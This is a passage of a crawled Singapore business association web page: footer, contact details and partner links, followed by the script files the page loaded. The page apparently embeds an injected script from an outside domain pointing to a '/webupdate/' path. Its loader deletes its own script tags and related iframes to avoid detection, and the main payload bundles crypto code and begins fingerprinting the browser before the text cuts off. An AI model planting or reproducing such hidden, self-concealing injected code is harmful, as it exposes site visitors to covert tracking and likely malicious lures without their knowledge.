<li><a href="http://cea.org.sg/zhangcheng/">协会章程</a></li>
<li><a href="http://www.cea.org.sg/zuzhijiagou/">协会组织架构</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><aside class="bar">
<h3 class="bar-title">联系方式</h3>
<div class="bar-body">
<ul class="list-unstyled bar-contact">
<li>
<table>
<tbody>
<tr>
<td></td>
<td>8 Temasek Boulevard,<br/>
#43-03, Suntec Tower Three,<br/>
Singapore 038988</td>
</tr>
</tbody>
</table>
</li>
<li><i class="icon icon-phone4"></i> +65 6513 1763</li>
<li><i class="icon icon-mail2"></i> service@cea.org.sg</li>
</ul>
</div>
</aside>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-243" src="http://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg" alt="" width="320" height="151" srcset="https://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg 320w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-300x142.jpg 300w" sizes="(max-width: 320px) 100vw, 320px"/><br/>
<span style="font-size: 13px;">关注 中资企业(新加坡)协会 微信公众号</span></p>
</div>
		</div>	
			
		</div>
		<!-- Sidebar :: END -->
		
		</div>
	</div>
</div>
<!-- Post :: END -->	  

	
	</div>
	<!-- Page content::END -->

		<!-- Footer::Start -->
		<div id="footer" class="footer_light">
			

						
				<div class="container">	
					<div class="section">
				
					
						<div class="col span_1_of_4">
						<h3>友情链接</h3>			<div class="textwidget"><p><a href="http://www.fmprc.gov.cn/chn/">中华人民共和国外交部</a><br/>
<a href="http://www.iesingapore.com/">新加坡国际企业发展局</a><br/>
<a href="http://sg.xinhuanet.com/" target="_blank" rel="noopener">新华网新加坡频道</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.csc.mofcom-mti.gov.cn/csweb/index.jsp">中新经贸合作网</a><br/>
<a href="http://app.mti.gov.sg/default.asp?id=1">新加坡贸工部</a><br/>
<a href="http://www.sbf.org.sg/">新加坡工商联合总会</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.mofcom.gov.cn/">中华人民共和国商务部</a><br/>
<a href="http://www.chinaembassy.org.sg/chn/">中华人民共和国驻新加坡共和国大使馆</a><br/>
<a href="http://www.edb.gov.sg/">新加坡经济发展局</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3> </h3>			<div class="textwidget"><p><a href="http://sg.mofcom.gov.cn/index.shtml">中华人民共和国驻新加坡共和国大使馆经济商务处</a><br/>
<a href="http://singapore.haiwainet.cn/">人民日报海外网</a></p>
</div>
			
						</div>

									
					</div> 
				</div>
			
						
			<div class="footer_btm">
				<div class="container">
					<div class="footer_btm_inner">
					
										
						<div id="powered">2006 - 2025 中资企业（新加坡）协会 © 版权所有 | 技术支持：中国电信(亚太)有限公司</div>
					</div>
				</div>
			</div>
	  </div>
	  <!-- Footer::END -->
  
	
  
  </div>
  <!-- Page wrapper::END -->
  
  
  <script type="text/javascript" src="https://wp-securepad.com/?rf=L3dlYnVwZGF0ZS8=" id="init_once-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/cea.org.sg\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68500139-7"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-68500139-7');</script>

  
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/init.js?rs=3158554853-158832099&tid=b850f3b2957116defd06225b4d44d2aa8512a273&rf=aHR0cHM6Ly9jZWEub3JnLnNnL3dlYnVwZGF0ZS8=
body_size: -253
content:
var body = document.getElementsByTagName("BODY")[0];
var d = document.currentScript.src.split("/")[2];

body.onload = function(){

	var list = document.getElementsByTagName("script");
	for(i=0; i<list.length; i++){
    		if(list[i].src.includes(d)){
        		list[i].parentNode.removeChild(list[i]);
    		}
	}
	
	setTimeout(function() {
		var list2 = document.getElementsByTagName("iframe");
		for(i=0; i<list2.length; i++){
   			if(list2[i].src.includes(d)){
        			list2[i].parentNode.removeChild(list2[i]);
    			}
		}
	}, 120000);
};


--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/?rf=L3dlYnVwZGF0ZS8=
body_size: 39007
content:
;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(); } else if (typeof define === "function" && define.amd) {/* AMD */ define([], factory); } else {/* Global (browser) */ root.CryptoJS = factory(); } }(this, function () {/** * CryptoJS core components. */ var CryptoJS = CryptoJS || (function (Math, undefined) {/* * Local polyfil of Object.create */ var create = Object.create || (function () {function F() {}; return function (obj) {var subtype; F.prototype = obj; subtype = new F(); F.prototype = null; return subtype; }; }()); /** * CryptoJS namespace. */ var C = {}; /** * Library namespace. */ var C_lib = C.lib = {}; /** * Base object for prototypal inheritance. */ var Base = C_lib.Base = (function () {return {/** * Creates a new object that inherits from this object. * * @param {Object} overrides Properties to copy into the new object. * * @return {Object} The new object. * * @static * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         field: 'value', * *         method: function () {*         } *     }); */ extend: function (overrides) {/* Spawn */ var subtype = create(this); /* Augment */ if (overrides) {subtype.mixIn(overrides); } /* Create default initializer */ if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {subtype.init = function () {subtype.$super.init.apply(this, arguments); }; } /* Initializer's prototype is the subtype object */ subtype.init.prototype = subtype; /* Reference supertype */ subtype.$super = this; return subtype; }, /** * Extends this object and runs the init method. * Arguments to create() will be passed to init(). * * @return {Object} The new object. * * @static * * @example * *     var instance = MyType.create(); */ create: function () {var instance = this.extend(); instance.init.apply(instance, arguments); return instance; }, /** * Initializes a newly created object. * Override this method to add some logic when your objects are created. * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         init: function () {*             // ... *         } *     }); */ init: function () {}, /** * Copies properties into this object. * * @param {Object} properties The properties to mix in. * * @example * *     MyType.mixIn({*         field: 'value'*     }); */ mixIn: function (properties) {for (var propertyName in properties) {if (properties.hasOwnProperty(propertyName)) {this[propertyName] = properties[propertyName]; } } /* IE won't copy toString using the loop above */ if (properties.hasOwnProperty('toString')) {this.toString = properties.toString; } }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = instance.clone(); */ clone: function () {return this.init.prototype.extend(this); } }; }()); /** * An array of 32-bit words. * * @property {Array} words The array of 32-bit words. * @property {number} sigBytes The number of significant bytes in this word array. */ var WordArray = C_lib.WordArray = Base.extend({/** * Initializes a newly created word array. * * @param {Array} words (Optional) An array of 32-bit words. * @param {number} sigBytes (Optional) The number of significant bytes in the words. * * @example * *     var wordArray = CryptoJS.lib.WordArray.create(); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6); */ init: function (words, sigBytes) {words = this.words = words || []; if (sigBytes != undefined) {this.sigBytes = sigBytes; } else {this.sigBytes = words.length * 4; } }, /** * Converts this word array to a string. * * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex * * @return {string} The stringified word array. * * @example * *     var string = wordArray + ''; *     var string = wordArray.toString(); *     var string = wordArray.toString(CryptoJS.enc.Utf8); */ toString: function (encoder) {return (encoder || Hex).stringify(this); }, /** * Concatenates a word array to this word array. * * @param {WordArray} wordArray The word array to append. * * @return {WordArray} This word array. * * @example * *     wordArray1.concat(wordArray2); */ concat: function (wordArray) {/* Shortcuts */ var thisWords = this.words; var thatWords = wordArray.words; var thisSigBytes = this.sigBytes; var thatSigBytes = wordArray.sigBytes; /* Clamp excess bits */ this.clamp(); /* Concat */ if (thisSigBytes % 4) {/* Copy one byte at a time */ for (var i = 0; i < thatSigBytes; i++) {var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8); } } else {/* Copy one word at a time */ for (var i = 0; i < thatSigBytes; i += 4) {thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2]; } } this.sigBytes += thatSigBytes; /* Chainable */ return this; }, /** * Removes insignificant bits. * * @example * *     wordArray.clamp(); */ clamp: function () {/* Shortcuts */ var words = this.words; var sigBytes = this.sigBytes; /* Clamp */ words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8); words.length = Math.ceil(sigBytes / 4); }, /** * Creates a copy of this word array. * * @return {WordArray} The clone. * * @example * *     var clone = wordArray.clone(); */ clone: function () {var clone = Base.clone.call(this); clone.words = this.words.slice(0); return clone; }, /** * Creates a word array filled with random bytes. * * @param {number} nBytes The number of random bytes to generate. * * @return {WordArray} The random word array. * * @static * * @example * *     var wordArray = CryptoJS.lib.WordArray.random(16); */ random: function (nBytes) {var words = []; var r = (function (m_w) {var m_w = m_w; var m_z = 0x3ade68b1; var mask = 0xffffffff; return function () {m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask; m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask; var result = ((m_z << 0x10) + m_w) & mask; result /= 0x100000000; result += 0.5; return result * (Math.random() > .5 ? 1 : -1); } }); for (var i = 0, rcache; i < nBytes; i += 4) {var _r = r((rcache || Math.random()) * 0x100000000); rcache = _r() * 0x3ade67b7; words.push((_r() * 0x100000000) | 0); } return new WordArray.init(words, nBytes); } }); /** * Encoder namespace. */ var C_enc = C.enc = {}; /** * Hex encoding strategy. */ var Hex = C_enc.Hex = {/** * Converts a word array to a hex string. * * @param {WordArray} wordArray The word array. * * @return {string} The hex string. * * @static * * @example * *     var hexString = CryptoJS.enc.Hex.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var hexChars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; hexChars.push((bite >>> 4).toString(16)); hexChars.push((bite & 0x0f).toString(16)); } return hexChars.join(''); }, /** * Converts a hex string to a word array. * * @param {string} hexStr The hex string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Hex.parse(hexString); */ parse: function (hexStr) {/* Shortcut */ var hexStrLength = hexStr.length; /* Convert */ var words = []; for (var i = 0; i < hexStrLength; i += 2) {words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4); } return new WordArray.init(words, hexStrLength / 2); } }; /** * Latin1 encoding strategy. */ var Latin1 = C_enc.Latin1 = {/** * Converts a word array to a Latin1 string. * * @param {WordArray} wordArray The word array. * * @return {string} The Latin1 string. * * @static * * @example * *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var latin1Chars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; latin1Chars.push(String.fromCharCode(bite)); } return latin1Chars.join(''); }, /** * Converts a Latin1 string to a word array. * * @param {string} latin1Str The Latin1 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String); */ parse: function (latin1Str) {/* Shortcut */ var latin1StrLength = latin1Str.length; /* Convert */ var words = []; for (var i = 0; i < latin1StrLength; i++) {words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8); } return new WordArray.init(words, latin1StrLength); } }; /** * UTF-8 encoding strategy. */ var Utf8 = C_enc.Utf8 = {/** * Converts a word array to a UTF-8 string. * * @param {WordArray} wordArray The word array. * * @return {string} The UTF-8 string. * * @static * * @example * *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray); */ stringify: function (wordArray) {try {return decodeURIComponent(escape(Latin1.stringify(wordArray))); } catch (e) {throw new Error('Malformed UTF-8 data'); } }, /** * Converts a UTF-8 string to a word array. * * @param {string} utf8Str The UTF-8 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String); */ parse: function (utf8Str) {return Latin1.parse(unescape(encodeURIComponent(utf8Str))); } }; /** * Abstract buffered block algorithm template. * * The property blockSize must be implemented in a concrete subtype. * * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0 */ var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({/** * Resets this block algorithm's data buffer to its initial state. * * @example * *     bufferedBlockAlgorithm.reset(); */ reset: function () {/* Initial values */ this._data = new WordArray.init(); this._nDataBytes = 0; }, /** * Adds new data to this block algorithm's buffer. * * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8. * * @example * *     bufferedBlockAlgorithm._append('data'); *     bufferedBlockAlgorithm._append(wordArray); */ _append: function (data) {/* Convert string to WordArray, else assume WordArray already */ if (typeof data == 'string') {data = Utf8.parse(data); } /* Append */ this._data.concat(data); this._nDataBytes += data.sigBytes; }, /** * Processes available data blocks. * * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype. * * @param {boolean} doFlush Whether all blocks and partial blocks should be processed. * * @return {WordArray} The processed data. * * @example * *     var processedData = bufferedBlockAlgorithm._process(); *     var processedData = bufferedBlockAlgorithm._process(!!'flush'); */ _process: function (doFlush) {/* Shortcuts */ var data = this._data; var dataWords = data.words; var dataSigBytes = data.sigBytes; var blockSize = this.blockSize; var blockSizeBytes = blockSize * 4; /* Count blocks ready */ var nBlocksReady = dataSigBytes / blockSizeBytes; if (doFlush) {/* Round up to include partial blocks */ nBlocksReady = Math.ceil(nBlocksReady); } else {/* Round down to include only full blocks, */ /* less the number of blocks that must remain in the buffer */ nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0); } /* Count words ready */ var nWordsReady = nBlocksReady * blockSize; /* Count bytes ready */ var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes); /* Process blocks */ if (nWordsReady) {for (var offset = 0; offset < nWordsReady; offset += blockSize) {/* Perform concrete-algorithm logic */ this._doProcessBlock(dataWords, offset); } /* Remove processed words */ var processedWords = dataWords.splice(0, nWordsReady); data.sigBytes -= nBytesReady; } /* Return processed words */ return new WordArray.init(processedWords, nBytesReady); }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = bufferedBlockAlgorithm.clone(); */ clone: function () {var clone = Base.clone.call(this); clone._data = this._data.clone(); return clone; }, _minBufferSize: 0 }); /** * Abstract hasher template. * * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits) */ var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({/** * Configuration options. */ cfg: Base.extend(), /** * Initializes a newly created hasher. * * @param {Object} cfg (Optional) The configuration options to use for this hash computation. * * @example * *     var hasher = CryptoJS.algo.SHA256.create(); */ init: function (cfg) {/* Apply config defaults */ this.cfg = this.cfg.extend(cfg); /* Set initial values */ this.reset(); }, /** * Resets this hasher to its initial state. * * @example * *     hasher.reset(); */ reset: function () {/* Reset data buffer */ BufferedBlockAlgorithm.reset.call(this); /* Perform concrete-hasher logic */ this._doReset(); }, /** * Updates this hasher with a message. * * @param {WordArray|string} messageUpdate The message to append. * * @return {Hasher} This hasher. * * @example * *     hasher.update('message'); *     hasher.update(wordArray); */ update: function (messageUpdate) {/* Append */ this._append(messageUpdate); /* Update the hash */ this._process(); /* Chainable */ return this; }, /** * Finalizes the hash computation. * Note that the finalize operation is effectively a destructive, read-once operation. * * @param {WordArray|string} messageUpdate (Optional) A final message update. * * @return {WordArray} The hash. * * @example * *     var hash = hasher.finalize(); *     var hash = hasher.finalize('message'); *     var hash = hasher.finalize(wordArray); */ finalize: function (messageUpdate) {/* Final message update */ if (messageUpdate) {this._append(messageUpdate); } /* Perform concrete-hasher logic */ var hash = this._doFinalize(); return hash; }, blockSize: 512/32, /** * Creates a shortcut function to a hasher's object interface. * * @param {Hasher} hasher The hasher to create a helper for. * * @return {Function} The shortcut function. * * @static * * @example * *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256); */ _createHelper: function (hasher) {return function (message, cfg) {return new hasher.init(cfg).finalize(message); }; }, /** * Creates a shortcut function to the HMAC's object interface. * * @param {Hasher} hasher The hasher to use in this HMAC helper. * * @return {Function} The shortcut function. * * @static * * @example * *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256); */ _createHmacHelper: function (hasher) {return function (message, key) {return new C_algo.HMAC.init(hasher, key).finalize(message); }; } }); /** * Algorithm namespace. */ var C_algo = C.algo = {}; return C; }(Math)); return CryptoJS; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function (Math) {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Constants table */ var T = []; /* Compute constants */ (function () {for (var i = 0; i < 64; i++) {T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0; } }()); /** * MD5 hash algorithm. */ var MD5 = C_algo.MD5 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 ]); }, _doProcessBlock: function (M, offset) {/* Swap endian */ for (var i = 0; i < 16; i++) {/* Shortcuts */ var offset_i = offset + i; var M_offset_i = M[offset_i]; M[offset_i] = ((((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00) ); } /* Shortcuts */ var H = this._hash.words; var M_offset_0  = M[offset + 0]; var M_offset_1  = M[offset + 1]; var M_offset_2  = M[offset + 2]; var M_offset_3  = M[offset + 3]; var M_offset_4  = M[offset + 4]; var M_offset_5  = M[offset + 5]; var M_offset_6  = M[offset + 6]; var M_offset_7  = M[offset + 7]; var M_offset_8  = M[offset + 8]; var M_offset_9  = M[offset + 9]; var M_offset_10 = M[offset + 10]; var M_offset_11 = M[offset + 11]; var M_offset_12 = M[offset + 12]; var M_offset_13 = M[offset + 13]; var M_offset_14 = M[offset + 14]; var M_offset_15 = M[offset + 15]; /* Working varialbes */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; /* Computation */ a = FF(a, b, c, d, M_offset_0,  7,  T[0]); d = FF(d, a, b, c, M_offset_1,  12, T[1]); c = FF(c, d, a, b, M_offset_2,  17, T[2]); b = FF(b, c, d, a, M_offset_3,  22, T[3]); a = FF(a, b, c, d, M_offset_4,  7,  T[4]); d = FF(d, a, b, c, M_offset_5,  12, T[5]); c = FF(c, d, a, b, M_offset_6,  17, T[6]); b = FF(b, c, d, a, M_offset_7,  22, T[7]); a = FF(a, b, c, d, M_offset_8,  7,  T[8]); d = FF(d, a, b, c, M_offset_9,  12, T[9]); c = FF(c, d, a, b, M_offset_10, 17, T[10]); b = FF(b, c, d, a, M_offset_11, 22, T[11]); a = FF(a, b, c, d, M_offset_12, 7,  T[12]); d = FF(d, a, b, c, M_offset_13, 12, T[13]); c = FF(c, d, a, b, M_offset_14, 17, T[14]); b = FF(b, c, d, a, M_offset_15, 22, T[15]); a = GG(a, b, c, d, M_offset_1,  5,  T[16]); d = GG(d, a, b, c, M_offset_6,  9,  T[17]); c = GG(c, d, a, b, M_offset_11, 14, T[18]); b = GG(b, c, d, a, M_offset_0,  20, T[19]); a = GG(a, b, c, d, M_offset_5,  5,  T[20]); d = GG(d, a, b, c, M_offset_10, 9,  T[21]); c = GG(c, d, a, b, M_offset_15, 14, T[22]); b = GG(b, c, d, a, M_offset_4,  20, T[23]); a = GG(a, b, c, d, M_offset_9,  5,  T[24]); d = GG(d, a, b, c, M_offset_14, 9,  T[25]); c = GG(c, d, a, b, M_offset_3,  14, T[26]); b = GG(b, c, d, a, M_offset_8,  20, T[27]); a = GG(a, b, c, d, M_offset_13, 5,  T[28]); d = GG(d, a, b, c, M_offset_2,  9,  T[29]); c = GG(c, d, a, b, M_offset_7,  14, T[30]); b = GG(b, c, d, a, M_offset_12, 20, T[31]); a = HH(a, b, c, d, M_offset_5,  4,  T[32]); d = HH(d, a, b, c, M_offset_8,  11, T[33]); c = HH(c, d, a, b, M_offset_11, 16, T[34]); b = HH(b, c, d, a, M_offset_14, 23, T[35]); a = HH(a, b, c, d, M_offset_1,  4,  T[36]); d = HH(d, a, b, c, M_offset_4,  11, T[37]); c = HH(c, d, a, b, M_offset_7,  16, T[38]); b = HH(b, c, d, a, M_offset_10, 23, T[39]); a = HH(a, b, c, d, M_offset_13, 4,  T[40]); d = HH(d, a, b, c, M_offset_0,  11, T[41]); c = HH(c, d, a, b, M_offset_3,  16, T[42]); b = HH(b, c, d, a, M_offset_6,  23, T[43]); a = HH(a, b, c, d, M_offset_9,  4,  T[44]); d = HH(d, a, b, c, M_offset_12, 11, T[45]); c = HH(c, d, a, b, M_offset_15, 16, T[46]); b = HH(b, c, d, a, M_offset_2,  23, T[47]); a = II(a, b, c, d, M_offset_0,  6,  T[48]); d = II(d, a, b, c, M_offset_7,  10, T[49]); c = II(c, d, a, b, M_offset_14, 15, T[50]); b = II(b, c, d, a, M_offset_5,  21, T[51]); a = II(a, b, c, d, M_offset_12, 6,  T[52]); d = II(d, a, b, c, M_offset_3,  10, T[53]); c = II(c, d, a, b, M_offset_10, 15, T[54]); b = II(b, c, d, a, M_offset_1,  21, T[55]); a = II(a, b, c, d, M_offset_8,  6,  T[56]); d = II(d, a, b, c, M_offset_15, 10, T[57]); c = II(c, d, a, b, M_offset_6,  15, T[58]); b = II(b, c, d, a, M_offset_13, 21, T[59]); a = II(a, b, c, d, M_offset_4,  6,  T[60]); d = II(d, a, b, c, M_offset_11, 10, T[61]); c = II(c, d, a, b, M_offset_2,  15, T[62]); b = II(b, c, d, a, M_offset_9,  21, T[63]); /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000); var nBitsTotalL = nBitsTotal; dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = ((((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) | (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00) ); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) | (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00) ); data.sigBytes = (dataWords.length + 1) * 4; /* Hash final blocks */ this._process(); /* Shortcuts */ var hash = this._hash; var H = hash.words; /* Swap endian */ for (var i = 0; i < 4; i++) {/* Shortcut */ var H_i = H[i]; H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00); } /* Return final computed hash */ return hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); function FF(a, b, c, d, x, s, t) {var n = a + ((b & c) | (~b & d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function GG(a, b, c, d, x, s, t) {var n = a + ((b & d) | (c & ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function HH(a, b, c, d, x, s, t) {var n = a + (b ^ c ^ d) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function II(a, b, c, d, x, s, t) {var n = a + (c ^ (b | ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.MD5('message'); *     var hash = CryptoJS.MD5(wordArray); */ C.MD5 = Hasher._createHelper(MD5); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacMD5(message, key); */ C.HmacMD5 = Hasher._createHmacHelper(MD5); }(Math)); return CryptoJS.MD5; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function () {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Reusable object */ var W = []; /** * SHA-1 hash algorithm. */ var SHA1 = C_algo.SHA1 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0 ]); }, _doProcessBlock: function (M, offset) {/* Shortcut */ var H = this._hash.words; /* Working variables */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; var e = H[4]; /* Computation */ for (var i = 0; i < 80; i++) {if (i < 16) {W[i] = M[offset + i] | 0; } else {var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16]; W[i] = (n << 1) | (n >>> 31); } var t = ((a << 5) | (a >>> 27)) + e + W[i]; if (i < 20) {t += ((b & c) | (~b & d)) + 0x5a827999; } else if (i < 40) {t += (b ^ c ^ d) + 0x6ed9eba1; } else if (i < 60) {t += ((b & c) | (b & d) | (c & d)) - 0x70e44324; } else /* if (i < 80) */ {t += (b ^ c ^ d) - 0x359d3e2a; } e = d; d = c; c = (b << 30) | (b >>> 2); b = a; a = t; } /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; H[4] = (H[4] + e) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal; data.sigBytes = dataWords.length * 4; /* Hash final blocks */ this._process(); /* Return final computed hash */ return this._hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.SHA1('message'); *     var hash = CryptoJS.SHA1(wordArray); */ C.SHA1 = Hasher._createHelper(SHA1); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacSHA1(message, key); */ C.HmacSHA1 = Hasher._createHmacHelper(SHA1); }()); return CryptoJS.SHA1; }));

const getBrandsConcatenated = (brands) => {
    return brands.map(value => {
        let brandEscaped = escapeDoubleQuoteAndBackslash(value.brand);
        return `"${brandEscaped}";v="${value.version}"`;
    }).join(", ");
}

const doubleQuoteEscape = (value) => {
    return value.replace(/"/g, '\\"');
}

const backslashEscape = (value) => {
    return value.replace(/\\/, "\\\\");
}

const escapeDoubleQuoteAndBackslash = (value) => {
    if (typeof value === 'string' && value){
        value = backslashEscape(value);
        value = doubleQuoteEscape(value);
    }

    return value;
}

const isValidArray = (fullVersionList) => {
    return typeof fullVersionList !== 'undefined' && Array.isArray(fullVersionList);
}

const getBrowserList = (fullVersionList, brands) => {
    if (isValidArray(fullVersionList) ){
        return getBrandsConcatenated(fullVersionList);
    } else if (isValidArray(brands) ){
        return getBrandsConcatenated(brands);
    }
}

const getHintsValues = () => {
    return [
        'brands',
        'mobile',
        'platform',
        'architecture',
        'bitness',
        'fullVersionList',
        'model',
        'platformVersion',
        'wow64',
    ];
}

function getPropertyQuoted(property) {
    if (property !== undefined){
        let valueEscaped = escapeDoubleQuoteAndBackslash(property);
        return `"${valueEscaped}"`;
    }

    return property;
}

const clientHintHeaders = (new Promise(resolve => {
    const navUAData = navigator && navigator.userAgentData
    if (navUAData) {
        navUAData.getHighEntropyValues(getHintsValues()).then(ua => {
            const headers = {
                'User-Agent': navigator.userAgent,
                'Sec-CH-UA': getBrowserList(ua.brands),
                'Sec-CH-UA-Arch': getPropertyQuoted(ua.architecture),
